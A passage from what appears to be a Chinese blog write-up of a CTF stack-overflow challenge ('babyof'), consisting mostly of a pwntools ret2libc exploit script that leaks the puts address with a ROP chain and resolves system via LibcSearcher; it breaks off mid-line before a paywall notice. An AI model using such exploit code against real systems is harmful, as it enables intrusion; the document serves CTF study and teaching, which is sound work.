
朴实无华的栈溢出,没有system函数,也没有/bin/sh字符串,也没有给libc文件
但是我们有puts可以泄露数据
from pwn import *
from LibcSearcher import *
context(arch="amd64")
io = process('./babyof')
elf = ELF('./babyof')
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = 0x40066b
pop_rdi_ret = 0x400743
ret_addr = 0x400506
payload = flat([b'A'*0x48,pop_rdi_ret,puts_got,puts_plt,main_addr])
io.recvline()
io.sendline(payload)
io.recvuntil('I hope you win\n')
puts_addr = int(unpack(io.recvuntil('\n',drop=True).ljust(8,b'\x00')))
libc = LibcSearcher('puts',puts_addr)
libc_base = puts_addr - libc.dump('puts')
system_addr = libc_base + libc.dump('system')
bin_sh =







 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章


















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








